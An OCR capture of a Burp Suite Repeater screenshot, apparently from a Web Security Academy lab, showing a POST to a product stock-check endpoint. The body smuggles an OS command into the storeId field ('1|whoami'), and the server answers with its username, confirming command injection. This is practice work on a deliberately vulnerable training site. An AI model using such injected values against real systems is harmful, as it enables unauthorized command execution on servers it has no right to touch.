 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.2.1.5 - Temporary Project - Licensed to Alpaslan Tiryakioğlu
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Search Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < > Target: https://0ae700a40352e6e18b09274b004a00c1.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ae700a40352e6e18b09274b004a00c1.web-security-academy.net
3 Cookie: session=rhD9PsJpB5sEsNm5EYpc5YYn2dRLYy66
4 Content-Length: 28
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Brave";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: tr-TR,tr;q=0.8
13 Origin: https://0ae700a40352e6e18b09274b004a00c1.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://0ae700a40352e6e18b09274b004a00c1.web-security-academy.net/product?productId=1
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 productId=1&storeId=1|whoami
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-pSGsUc
7
Search 0 highlights
Inspector
Notes
Done 120 bytes | 166 millis
Event log (13) All issues (370) Memory: 337,9MB